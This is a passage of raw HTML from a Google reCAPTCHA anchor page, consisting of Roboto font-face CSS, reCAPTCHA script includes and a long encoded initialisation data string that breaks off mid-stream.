U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5UY6THVFz3Uv_ldM28OTjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5UY6THVFz3Uv_ldM28OTjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5UY6THVFz3Uv_ldM28OTjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KHRw7DisKLw4YUAVHChsOQEH7DiybDpU7CjWwBQQvCtwTDp2lNKmtnV8OMScOvw5J4MkHCuwtgCcKifjVKwrsXw4zDjsK4IsKywqLCssKPw59Ww7hKAcKMN2/DgMOCUcO3w6DDuwnChcOFwpciCsOMLirCgsOkIHhwH8O8w7rCiSbDk8OEFHsywofDqkzCn8OIwqzDh8OlYQbDr8KtwqDCrHnCukIMw6jDocK3wqoAw5MKwrzChsKjwqbDvVHDoMKNwonDrVhlwrhdw5U1w4nDksKrXsKRw6wAPMOcWcKkTB/Cv8KSwrQDw5vCoSPCiBIGRhzCmiEVwpLDqxMlZxDCpTDCt8O1fMKPwp8vSALDl8KONHYpw5/[base64]/ChcO7FHw2w580Uy9eQsKuwqHCqFRzFcOSw6jCvMKQwqXDpgXChsOfw4HDhMOgV8OywpXDlsO9KsKOwrrDhcOjw5AXfcOxwrwpw67CkDx/[base64]/[base64]/agvDpjfClRpUwrHDjcKEacOHw6dpw7rCisKXI2ogO8ONw7bCusKqVcOLZwPDh1U1Y8Kqw5/CnjFrw64iwoQAR0PDtcOyRB3DmgYlXMO7w7ktV2LCtFHDq8KXw7nDhjjCmMKUw6hwwr/DiCxnLmMXPX9Gw7E7w4XCoBjCuSrDuXJWw4dtFkkzJTTDsMOYFMKvw4UmATpkUQ/CgsKuZnlLa2MJUsOxeMKGERx4CC7DtsOuXcKPGW1eOyl4UAgqw63Dqw1UJcKKwoTCkwTCuw50w68+w7cYQGw6w4vCqmTCv2jDhMKLw5lIw6AHfMOBwqsLw6DCgsKbNWHDrsOHesO2HMKXw5bDicORwpDCnyfDpxgKDz/Dlic+WEzCkcOSw78ewqzDscKewr7DjxIKwqkMMQPDoS48wq/DkwjDvXZVwoLDhHDDtCLCgsKbw4wLM8OsNcKtw4jDk8KMfUovw7TDisOZNTsYRsOpdDPDkxMQw7/Dg2d0WsOuwo14KTLDrVRMw77DqMKQw4sDwp1iwpbDkcOGwrhEJUPCnA1jw4t5woLCrcOUMsKOw5DDrsKAP0Naw6oeNsKYWyzDs2JdYFPCpcK2SBjDi8KJw7PDuAdoworDsMOqwpAgw6fCosKGw7HChsKLKcK6UEpcVMONwqUKGX3CsMO+w4jCsn/[base64]/ci7Cr8OcwoAkG03DhUTDsVbCvsO9e8Ojw48EUsO9w4TDgHjCsCPCswvDscKyJ2EGwrFMwqzCn2rDuRULw79PAhcPUMK8FcOCw4/Cl8OrWVvDuMKLUcO2wrIzZsKrw5c7w7/DvjkNacK2UDdsccOywpNVw5vCqDfCsXkJEVbDusKRwrcewovCrErCq8KBwp5qw4x9DgzDsQdAwofCisKHOMKRw45Ew6BqUMOEUkssw6fCvQ7DkcOIw6wTeHpzZnnCslDCpAw6wpfDuTHCoMOmeEPCpsK+X0DCj8KoMnZiw4vDg8O/wqHDi8O7Jn4lRMKrw5d4DHtEwqY9LsKdXcKuw4JfXsKVAjQLY8KoFMK6w5XCmsOdw6sTRMK7DizCpMOQDjPCqsK2woXCrWTCmcO/CXhvFMO0w7DDoSgjwoXCscKdXcO7w7ABHcKVZzLDvsKswprDuBfClBlqw4EzSnlrwqbCiiRPw4FIw53CpMKEw6fDqcOkFkYkwr9kwr5QAsKMZlPCnAbCpgVmw5/CssKbVMK4aSlDw6lSw77CkQUSNRcsJHdKwqTCv8OTP8OMwr7Cu8K6Aj0kFQlPPUfDmyDCn8OFayjCosOfOsKQSMOpw5kMw5sEwqzCrRp4LsOsw7IhbMOxwoPCm8O4TcK3fA3CrsKiLxXCrsK4OsOxw4vDiWbCrcOIw5/ClR7CnAvCvGjDqDZ3w6Uhw7ABZ8OCwpYzcA5ewr/[base64]/[base64]/Dv31dN0fDjgTCvcO/worCkX5Cw5bCvmETHwxeS8Kvwqdyw64Hw7tcPjTCtXIzw45lIx7Duw/CkyTCt8ORw5LDjXF3WsOdw5PDqMOpGwMKSwYywoB4SsOWwrrCrWVdwrN9QTcUw5Zcw4bCiDQlfjt0w75BVMOUJMKBwojDocOJw6Ncw4HCvA7Dn8OUwqgfZcKbw7Z0w6t8PUsTw5kqc8KxNkfDq8O9AsO/UMKVfsO6FsOyeBDCmMOEOsObw7wdHywvwpnCumLDvC/Do8OSHCfDm2A2wr19CMK3wowfw6Jdb8KLDcOgTyA/NRcaw4Bpw4/[base64]/[base64]/[base64]/[base64]/DqhHCjlofw7Uvwp3CuQ3CnCtVLMOGNljDsMK4EiXDuz48AcKZwrHDvMK4QMK0IDZ4wr9eMsKBw5/[base64]/w7EBXcKEwonDoh3CtFsbZzlOwrXCuTbDvg/Cm0lVwpHClw7CkRoswqctw5LDiSbCksKQTMKcwpPDlsOKw6wrFz4qw7hoKMKAwpnCo27Cm8KRw60VwpjCucK0w5HCrzREwpXClD1HM8O3OCF/wpvDp8OFw6XDmRV+fcOEA8O8w4NTdsOuK2powqAOQ8Ohw7Z/w5JGw7XCghEzw63CgsK/wo/CkcKxG1kuVMO3LyvDmFXDtj9RwqTChcKhwoLDpB7DqsOieF3DhMKCwoXCv8O6civCsnTCsWgwwobDp8K/GMKJfcKfw4l0w4nDssOpwq9Vw6bCtcKjwqfDgizDjBJnSMOPw55NDG7DlsOMw7/Ch8Ovwo7CqlbCsMKAw4fCvBXCusK1w6/CvsKNw5tzGSVPAMOtwoc2wrBUL8OMBRk6c8O5C3XDp8KScsKHw5TCuHjDux9QG25lwqHCjSQ/[base64]/O190VRzCusKYwppyw4nCqg8jw7FqbMKLwr3DhsKTP8K7wq3DlcKyw7UKw4pWKVVHwqUEICnCr3XDmsObOErCgG7Dj1lBOcOdwq7DsHwzw5XCj8KYA1Bzw7XDjMOafMKtCxLDl0fCuEELwq5XSG7Co8Kww5ROZwvDqUHDp8OQER/DncKEUUVoD8KGaxVQwrTDmsKFbGQQw5N6diQIw41vAQDDtsKUwqAQGcOuw5/Di8O8JhDCqMOMwrXDrQnDlMOTw5k2w5EMfkDCisK7fMOfcyTDssKZMzPDj8Ofwqd3TAAbw6o9Dlp3bcOHwq5/woDCuMOLw7twSzLCgHslwp1Xw4gAw6IJw7s3w7TCosOpw5YxecKPDBHDjMKqwoBDwofDhGrDv8OCw6ICHzBOw4HDscOqw4VvLCp4w4/Co0HCgsOYcsKdw4TCrVJUwpI+w4MdwqbDrMKKw7pDWmnDgDDDoi/[base64]/Y8OdCcKGHcKWwrgGwpV+wrUWwq0Mw7JUPj8wFVlBwrsXZEbDtsKQw5hhwqPCoFbDlyPDhMOKw4nCvjfCnsOOIsKGw7wLwp7CmmEcMxMzGcKBK0QhE8OfCsKVTwbCoz3DucKwJjJDwo8cw50GwrjDo8OmR2BRb8ORw6rDi2/[base64]/CmMKnwrPCjm9/NsKiw7JVwq3CpMKAWsK2KCzCmzHCkjHDkmI8GMKKYALCrsKCwpQqwrYJa8K7woDDvDDDvsODDV/CmVQXJMKedcK6FmPCpR/CnnLDqFJ2WsK5w7rDrxpsFWxJVAQ9RTRMwpd2ChLDtWrDmcKfw4LCoWQgTV3DnhkhfUPCnsOnw44JfMKBE1QpwrkNUk9gwoHDusOqw6DCuSECwpl6cBY0wqpYw4nCoQZwwpYUCMKNwoXDp8Opw4IhwqoUCMKYw7XDoMO6C8KiwqLDg3TCmRfDnsO9w4nDjyoyNQgYwo/DjC3DjsKLFCnCixhDwrzDmS3CoyM4w4hQwoLDssOGwpgqwq7CvgjCrMOBwpthDC86w6oLBsKMw5rCv0nDuBfCvxDCuMOBw6lbwoTCg8Kcwp/CmWIwO8O0w57DrsKRw41HJRnDv8KywpopQMO/w7/[base64]/Cj8O2UsO9FQVAOcKkdx52wo00wpQlw6U2w4Qbw59WRsOLwqYjw5DDo8OIwrAIwp7DvmAkXsK4WcOjDcK+w6rDt18GX8K8FMOfemjDiwbDkmPDtgJ1bw7CnwsZw63CiGXCkno6T8Kxw5/[base64]/w6s/[base64]/DjTlWZTFfOTXDj8OoC8KGJgFtQ8OTAMOcw7LDtcOEwpXDvsKfXDbCg8OGBcKyw77DhsOhJl/CqkNxw4/[base64]/DlFLCrMKLHGHCtsKCw7hMZMOPDiYzYhLDklQmwroDMxzDmQbDpsK1w4ELwocdw6R7JMKAwq17asO6wrgeMGUfwr7CgcK6FMOdV2QxwqVrGsKlw7R6YhBEw4HCm8O3w7ZoFjrCj8OVH8O9wr7CkMKVw7bDsBvCpsK0Nj3DsV7ClmrCnmBkLsOywp3Coy/Cl0E1eQLDiDY/w6TDi8OzAwU/w4lIwp5ywpbDqsOZwrMpwrcrwrPDpMKOD8OSf8KQEcKywrjCo8KKw78eH8OzUU5Zw4bDr8KuaEc6LSJia2B+w77DjnE1BAkiZmLDgx7DjgvCk1kQwqrDhRcvw5TCqQfCmMOZwr46aAh5PsKVJH/DlcKZwqQTVCfCinYGw4LDq8K/dcOOJybDty0Nwr02wrElIMOBPMOUw6nCsMKWwoNgMQ1cfHzDsB/[base64]/QsO0ZznDvMKVw4fCm8OCdgtIw4zDmnoeAQHCi0zDuSQZw4rDpirCjxEDf2bCi2Jnwp3Dg8OPw5zDtw4zw5TDs8KRw7PCujoaCsKewrhBw4RDbMOaITbDtMOuJ8OnVXnCrMOWw4AqwqoKOsKiwoDCihIqw4TDr8OMJj/CqBglw5ZNw7bDncKBw7kswqzCvHUmw6Y4w6w9YnzCiMOIF8OOOsO2KcKrecK2CE9VRiNaYlvCpMO4w5DCkXF2wp98wq/DsMKBL8KPwpHClHE9woZ+UnbDqiDDiDYQw7w8HjXDrSgSwqhHw6VxPsKCfVtJw64xbsOtPFkBw5gzw6XCnGYFw6Vfwrhpw6/[base64]/wp85dV3Dj2EFw7YQHXvDr8O8ZSk6RFzDqsO6CH3CqgPDjyZjZFVYwo7Du0PDvzFKw7bDo0Ivwrkqw6AGGMOTwoF+N33CusKFwqdIXBkdA8Ktw53DjE4jCRHDkj3Ck8Obwp5dw77DgA/Do8OVe8KQwqfCkMOJw55Zw6F8w4HDh8KAwoFKwqFmwo7ClcOHMsOEXMKqCHc8LcOBw7HCq8OLOcKWw53DkUfDo8OPEVzDvMOXVA9ywo1OOMOVXMORL8O6CcKIwoLDlRxCwqdFw70dwqcfw43ChcKRwrPDmB/Ci03DgXtYPcOHd8O4wqRjw5vDtzzDusOhY8Ogw4cDTQE7w5cVwrElacK1w547IiQRw7rCgXM3RcOfX3/CiQBswpE5dzDDoMOQUsO4w7jCnHEawonCq8KTfxPDglNJw5odEsK9esObWTtsBsK1w4fDssORPTFYYBQmwrDCuynDq2fDvcOsNSYmAMKKAMO3wo9eDcOrw7XCixzDlwzDljvChkxYwpRqbn1fw6PCqsK7UzjDpMOiw47Cnm1/[base64]/WsOXQ8Kaw5XCjBxcOlnDrwMPwqMxw4TDocOOQChdwqHCmQ1Nw6LCrsO9VcOsLsKgZAAuw6vDhWzDjlLDo2AtQMKOw6ALW3Arw4JiXhLDvRYUW8OSw7HCnzw0w77DgRHDmMKawpDDmWrDtcKtYcOWw63CpSfCkcOcwqjCth/[base64]/CtsK6DsOjRsOowoHCgSJdcsKZwpFAO13CqzPCoh/[base64]/CgFkxwpHCn3sJKHPCnFvDv2zCkcO3VEnCiMK/RwdPwqTDjMKKwrQyD8Kgw6Jzw6FZwqgeLwpUcMKyw69fwq3ChH3DmcOPGjPCqi/Di8KCwp1LP0dkKSbCpsO9GMKyYMK+ScKcw50TwqLCsMOKB8O4wqVsT8O8IXbDjBlHwp/[base64]/wqBdw4LDqsKlMsKlwopAdhkyT8KNwoFBEhAaZx0nwr7DrMO/[base64]/Cn2pLwrTDosOgw45iwrXCnx5uwq3Cu8KjwpUKw4gJNcKHQMODw4HDrWhCbxZqwo7DnsKzwrrCiHPDuQrDnADCqiLDmkrDtwo1w6c+BTfCr8OZwpnCqMO+wppnLwXCk8Kawo/[base64]/CqMK6w7XChFzCo1bCqsKfw6lUXcOybVJHF8OlHsKoNcKYPmMbGsKvwr4qHXvCiMKeWMOlw44dwocRbGx6w41Fw5DDu8KQbsKHwrROw6rCucKFwrHDkwIGSMK2wo/DkUHDg8Obw787woMjw5DCrMKIw4LCuQ09w7ViwptIw6TDszfDt0dpSlNgEcKYwoMJd8Ojw7zDsk7DrMOBw6tsYcOoTEXCucK3MBEMUQ0Cwol4wr1tfUfDv8OOUUPDqMKuEl8Awr1rCcKKw4bCrznCi3PCujHDocKyw4PCpsODbMOCQG/Dny9QwoFjLsOmw70dw4chL8KTLDLDssK9YsKqwrnDgsKORmcyEsKiw67Dqn5ywq/Cq0fCgMOUHsO9FiXDqDDDlwTCjsONBn3DmA4awqhfKkNyB8O7w7kgLcO/w73CokPDkG7DrsK7wq/[base64]/DtMKMMsOGwocFJcOLw43CjVcQwp3ChMORRMKZwrjCkCXDi1BZwo87w75iwr9pwpUaw79sZsKxT8KJw4XDn8O2AsKGOSDDjjQ1XMOOw7HDsMO8w55iYMOoJMOvw7PDjsO4d297wrLCmFbDnMKBJcOmwpbCryLCsjBXbMOFFmZzDcOHw6Nrw4IfwoDCmcOqN2xTw7bCgQ/DhMKicSVWw7/CqiDCr8KZwrvDk3LDgwN5LnfDhiQeJ8KdwpjChzjDh8OlFCbCmxFjFlJScMKNWyfClMKkwo9Owqg2w6JOIsKBwqfDpcOMwoXDtQbCpHQnPMKWEcOhKmXCrMO7a3cpR8O/[base64]/DnmLCl3B9NSk6U8Oswo51VcOYwp7CqMK9GsOWwpnCiMO4NStQWAfDq8O9w4c/TDTDhhgVDCM+GMO8EADCpcKswrA0UiFZSy/[base64]/DnSlIR8OfwrRFEwh/[base64]/w4JIwq7DiTfDvsOrw4LDt8K1woExw6fCkHzDnsK7bsKrw6TDicO0worCtSnChGxnf2HChjcOw4pPw6bDoRXDtcK6wpDDiCoPKcKvw5jDj8KmIsKiwqE/w7PDjcOSw67DpsOxwoXDkMOCHjUkRTwuwrVNFMOgCMKyWhF6fA5Sw4DDucOBwqRhwpbDmDNJwrk8wr/DrgPCtVJ6wq3DjybCuMKOYixnTRLCn8KzUsO3w7cjcsKAw7PCjDfCrsOxXsOuHzvDvBYMwozCpg/CuTlqTcKwwrDDlG3Cv8KvAsKmTy8rW8OOwrsZJnLDnT/CtV9HAcOqN8OMwpbDpi3Dl8OAGDPDtxvCtH8+ZcKjwpzChBrCqUbCiBDDs2TDiyTCmwFpJxXCmMK9R8ORwqvCmMO8az4FwqTDusO/wrIveD0/EsOZwrdKKMODw7VAwrTCgsO6H2UJwoLDpXomw6bChEdxwpNUwp1RTC7CsMOHw7bDsMOUbwTCjGDClcKiFsOzwphkc3/DrV3DiwwjH8Ogw6VaVcKTOS7CukXDljdFw6lqDTHDk8KjwpxqwqfCj23DkGNraA1tMsOuWyRYw7tkM8O4wpNjwppRDBUxw6Idw4TDncOfBcObw63CnXHDiEUqcl/Dq8K2DzRGw47DqRjCk8KDwrQsSz3DpMKvM2/Cm8O1A1IDeMKqfcOSw7ZGAXDDosO8w6zDmSXCqsOTRsK9asKHXMK6YDUNCMKNwozDl3c1wp88WFDDuQzDu2nDu8KuLhEBw5vDt8KfwqnCpMOcwqU+wqE0w54Jw59uwqA9w53Dk8KUwrNnwplnMHTCrMKywrM6wq5Ew4N/PMOgE8Kaw6fCkMOvw5s2M07DjcOww5HDuGLDn8KHw6zCpMOjwoEoacKfFsKIccKpAcKrwrwONsOxWAVGwoXDtRc9w6dbw73DkC/DtcOKW8OxNTrDqcKywoTDiwgFwrk5LkEIw4IARcKHMsOYw7xNIRkiwoBGOhnChkxnTMOeUA9uKsKYw4jDqCpkf8K/esKxVsOCDh7Dp0nDu8O3woPCi8KWwoLDpcOja8KJwqUPYMKUw7IFwpfCsiMYwppLw6HDuC/DrT0nGsOKC8O5fR0ww5EuUMKXTMK9dwBGLXPDozDDuUvCgiLDhMOib8KIwqLDpA9PwpItXsOVKgnCo8Orw5FfYXZsw78bw6N0bsOuwoMrLWnDjD02wp9pwqk0SEIOw6bDicOsRn/[base64]/CoVXDj0AeD8KUWhY3esOUNMOuFxTCjD4VDUhVJycMCsKywqBxw5EYwr/DrcOxPMKtEMOdw4DCm8OpSVLDkMKtw47DpiMmwq5Gw6DChcK+HcKKDsO7bBE/wpIzXcOnLSwBwrbDk0HDsnpAw6l7HDTCicKABWtJOjHDpcOPwrEjOcKlw6vCpsOwwp/DvQ0OBXrDicK6wqzDukEgwpLDgMOrwrEBwp7DmMK1wpDCrMK0dRAxwoHCmF7CplM9wrjDmMKCwq4tIMK7w61OZ8KiwqUaFsKvwrDCtMKwWMO0AsKww6XCqGjDgsOEw54HZcOLNMKLcMOowqfCusOPNcO/aS7DjhUmw7Jxw5DDpsOdGcO9A8OFGsKQCVcgcxfCkTrDmsKGQxJFw6wjw7/DtEpbH1HCsT1UacOfCcORwojDqsKfw5fCrVfClFLDjAwsw4/CgHTCi8OMwpzCgTbDk8Krw4RBwqJIwr5dw6o0bD3CnxnDpEkQw5/[base64]/[base64]/[base64]/CmcOJLATCosOawrrDsC/CusOLw4PDgVFUwp/DmsOeEghAwoUxw6dfOhDDvQFSPsOdwpptwpHDvjZgwoxcccOVZcKDwoPCpcODwpbCuHMewoxQwoDCjsOzwq/[base64]/ChUsTfMO9w67Cjxgvw759wrrDpjcXw7wsYBN+X8O3wrNmwoMhw5luUEJ/[base64]/[base64]/DvSDCh8Kgw6Mow47CicOOA1wjYA1lwrtLMsOLwqvDosOVwqhXQsOXw68uXsKXwqQmW8KgNHbClMO2URzCr8KoFnt7SsOgw7Z5KQF5D1TCqcOGeF4iDDTCsnUWw7jDthJVw7DClC/CmyZbw47Cj8O1ZRPDiMOBQMK/w4NQTMOhwqBHw6hEwqTChsOdwq92ZQTDhMOtCXU5w5nCgFRxGcOMTQPDu2FgPnbDhMOeNh7CicOQw5lKwq7CpcKZG8OffD/[base64]/Do8KgwrTDr0QNNsOGwojDtMO2w4YkIgcGasOIwpnDsBQ1w4xfw6LCsmU9wrjCmUjChsK+w6XDv8OMwpzCi8Kpc8OVL8KHVMOfw559wq5gw4pWw7jCk8O7w6cje8K0bWXCvTjCuAvDssOZwrfCnm7DusKFKyl8VCLCpTzDnMOxWMKgf3/CtMO6KywwGMO+KkPCoMOoAcKGwrdvaT9Aw4HDlMOywp/DhhZrwrfDq8KUN8OhIsOnUGbDjm11AxnDjnPCtx7DlCtJwoZlJsKTw6JaF8OIb8KdLMOFwpdwDjLDv8K8w65YKcOcwoFywoDCvRZow6/DoDVmSXxABxzCpMKRw5BQwprDgsOSw7pxw6fDrRQjw4EsV8KjZcKuWsKDwo3CicKiMEfCrmlGw4RswpIVwpg8w6JcNMOJw7bC